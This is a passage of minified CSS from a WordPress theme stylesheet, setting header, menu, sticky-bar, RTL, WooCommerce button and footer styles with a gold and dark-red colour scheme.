a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after 